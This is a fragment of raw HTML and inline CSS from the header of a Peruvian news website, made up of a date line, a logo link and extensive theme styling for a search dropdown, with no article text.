</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
padding-top:5px !important;
padding-right:5px !important;
padding-bottom:5px !important;
padding-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_54{
                    display: inline-block;
                }.tdi_54 .tdb-head-date-txt{
                    color: #000000;
                
                    font-weight:700 !important;text-transform:uppercase !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">lunes 26 de enero del  2026</div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_55  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_55"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://infoandes.pe/wp-content/uploads/2022/02/JPG-logo-25-01.jpg"  
			href="https://infoandes.pe/"  ></a>
<style>

/* inline tdc_css att */

.tdi_55{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_block_single_image.td-image-video-modal{
                  cursor: pointer;
                }.td_block_single_image a{
                  display: block;
                }.td_block_single_image.td-no-img-custom-url a{
                  pointer-events: none;
                  cursor: default;
                }.vc_single_image a{
                  position: relative;
                
                  width: 100%;
                  display: block;
                  background-size: cover;
                }.td-single-image-style-rounded a,
                .td-single-image-style-rounded a:before,
                .td-single-image-style-rounded a:after{
                  border-radius: 4px;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border,
                .td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  margin-bottom: 22px;
                  background-color: #EBEBEB;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border{
                  padding: 6px;
                }.td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  padding: 1px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  color: #fff;
                  -webkit-box-shadow: inset 0px 0px 0px 6px;
                  box-shadow: inset 0px 0px 0px 6px;
                }.td-single-image-style-outline a:before,
                .td-single-image-style-bordered-shadow a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before{
                  color: #EBEBEB;
                  -webkit-box-shadow: inset 0px 0px 0px 7px;
                  box-shadow: inset 0px 0px 0px 7px;
                }.td-single-image-style-shadow a,
                .td-single-image-style-bordered-shadow a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                }.td-single-image-style-3d-shadow{
                  position: relative;
                }.td-single-image-style-3d-shadow:before,
                .td-single-image-style-3d-shadow:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  height: 30%;
                  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  z-index: 0;
                }.td-single-image-style-3d-shadow:before{
                  left: 5px;
                  right: 50%;
                  -webkit-transform: skewY(-6deg);
                  transform: skewY(-6deg);
                  -webkit-transform-origin: 0 0;
                  transform-origin: 0 0;
                }.td-single-image-style-3d-shadow:after{
                  left: 50%;
                  right: 5px;
                  -webkit-transform: skewY(6deg);
                  transform: skewY(6deg);
                  -webkit-transform-origin: 100% 0;
                  transform-origin: 100% 0;
                }.td-single-image-style-3d-shadow a{
                  z-index: 1;
                }.td-single-image-style-round,
                .td-single-image-style-round-border,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-shadow,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle,
                .td-single-image-style-circle-border,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-shadow,
                .td-single-image-style-circle-border-shadow{
                  border-radius: 50%;
                }.td-single-image-style-round a,
                .td-single-image-style-round-border a,
                .td-single-image-style-round-outline a,
                .td-single-image-style-round-shadow a,
                .td-single-image-style-round-border-shadow a,
                .td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a,
                .td-single-image-style-round a:before,
                .td-single-image-style-round-border a:before,
                .td-single-image-style-round-outline a:before,
                .td-single-image-style-round-shadow a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle a:before,
                .td-single-image-style-circle-border a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-shadow a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round a:after,
                .td-single-image-style-round-border a:after,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-shadow a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle a:after,
                .td-single-image-style-circle-border a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-shadow a:after,
                .td-single-image-style-circle-border-shadow a:after{
                  border-radius: 50%;
                }.td-single-image-style-round-outline a:before,
                .td-single-image-style-round-border-shadow a:before,
                .td-single-image-style-circle-outline a:before,
                .td-single-image-style-circle-border-shadow a:before,
                .td-single-image-style-round-outline a:before:before,
                .td-single-image-style-round-border-shadow a:before:before,
                .td-single-image-style-circle-outline a:before:before,
                .td-single-image-style-circle-border-shadow a:before:before,
                .td-single-image-style-round-outline a:after:before,
                .td-single-image-style-round-border-shadow a:after:before,
                .td-single-image-style-circle-outline a:after:before,
                .td-single-image-style-circle-border-shadow a:after:before,
                .td-single-image-style-round-outline a:after,
                .td-single-image-style-round-border-shadow a:after,
                .td-single-image-style-circle-outline a:after,
                .td-single-image-style-circle-border-shadow a:after,
                .td-single-image-style-round-outline a:before:after,
                .td-single-image-style-round-border-shadow a:before:after,
                .td-single-image-style-circle-outline a:before:after,
                .td-single-image-style-circle-border-shadow a:before:after,
                .td-single-image-style-round-outline a:after:after,
                .td-single-image-style-round-border-shadow a:after:after,
                .td-single-image-style-circle-outline a:after:after,
                .td-single-image-style-circle-border-shadow a:after:after{
                  border-radius: 50%;
                }.td-single-image-style-circle a,
                .td-single-image-style-circle-border a,
                .td-single-image-style-circle-outline a,
                .td-single-image-style-circle-shadow a,
                .td-single-image-style-circle-border-shadow a{
                  height: 0;
                  padding-bottom: 100%;
                }.tdi_55 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				
				background-size: contain;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_55:hover .td_single_image_bg:before{
                    opacity: 0;
                }#td-video-modal.tdi_55_m .td-vm-content-wrap{
				    background-color: #ffffff;
				}@media (max-width: 767px) {
                  .td-stretch-content .td_block_single_image {
                    margin-right: -20px;
                    margin-left: -20px;
                  }
                }@media (max-width: 767px) {
                  .td-single-image-style-border,
                  .td-single-image-style-round-border,
                  .td-single-image-style-circle-border,
                  .td-single-image-style-outline,
                  .td-single-image-style-bordered-shadow,
                  .td-single-image-style-round-outline,
                  .td-single-image-style-round-border-shadow,
                  .td-single-image-style-circle-outline,
                  .td-single-image-style-circle-border-shadow {
                    margin-bottom: 32px;
                  }
                }
</style>
<div class="tdi_55_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_55_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div><style> </style></div></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-top:5px !important;
margin-right:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_56 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 18px;
					height: 18px;
					line-height:  18px;
                
                    color: #000000;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 18px;
					height: 18px;
                }.tdi_56{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_56 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 15px;
                
                    font-family:PT Mono !important;font-weight:700 !important;
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_56 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_56 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_56 .tdb-drop-down-search-inner,
                .tdi_56 .tdb-search-form,
                .tdi_56 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_56 .tdb-head-search-form-input,
                .tdi_56 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_56 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_56 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_56 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_56 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    color: #ffffff;
                
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                
                    font-family:Fira Sans !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                
                    border-color: #f2f2f2;
                }.tdi_56 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:PT Mono !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_56 .tdb-head-search-btn svg,
                .tdi_56 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_56 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_56 .tdb-head-search-btn:hover svg,
                .tdi_56 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_56 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_56 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_56 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 2px -1px rgba(0,0,0,0.2);
                }.tdi_56 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_56 .tdb-head-search-form-btn svg,
                .tdi_56 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_56 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-90deg,#ffe53f,#ffcd3f);background: linear-gradient(-90deg,#ffe53f,#ffcd3f);
                }.tdi_56 .result-msg,
                .tdi_56 .result-msg a{
                    color: #ffffff;
                }.tdi_56 .result-msg a:hover{
                    color: #000000;
                }.tdi_56 .tdb-head-search-form-input{
                    font-family:PT Mono !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_56 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_56 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_56 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_56 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_56 .entry-thumb{
					background-position: center 20%;
				}.tdi_56 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_56 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56 .td-image-container,
				.ie11 .tdi_56 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_56 .td-module-meta-info,
				.ie11 .tdi_56 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56 .td-post-vid-time{
					display: block;
				}.tdi_56 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_56 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_56 .td-post-category{
					padding: 4px 5px 3px;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_56 .td-read-more{
					display: none;
				}.tdi_56 .td-author-date{
					display: inline;
				}.tdi_56 .td-post-author-name{
					display: none;
				}.tdi_56 .entry-review-stars{
					display: none;
				}.tdi_56 .td-icon-star,
                .tdi_56 .td-icon-star-empty,
                .tdi_56 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56 .td-module-comments{
					display: none;
				}.tdi_56 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				
                    border-color: #000000;
                }.tdi_56 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.td-theme-wrap .tdi_56 .td_module_wrap:hover .td-module-title a,
				.tdi_56 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_56 .tdb-search-form{
                    padding: 20px;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_56 .result-msg{
                    padding: 6px 0;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_56 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 39px;
					height: 39px;
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_56 .tdb-search-form{
                    padding: 20px;
                }.tdi_56 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Fira Sans !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_56 .result-msg{
                    padding: 4px 0;
                
                    font-family:PT Mono !important;font-size:10px !important;font-style:normal !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_56 .tdb-head-search-form-input{
                    font-family:PT Mono !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .tdb-head-search-placeholder{
                    font-family:Merriweather !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #026ba2;
                }.tdi_56 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_56 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_56 .td-editor-date,
				.tdi_56 .td-editor-date .td-post-author-name,
				.tdi_56 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_56 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -15px;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_56 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
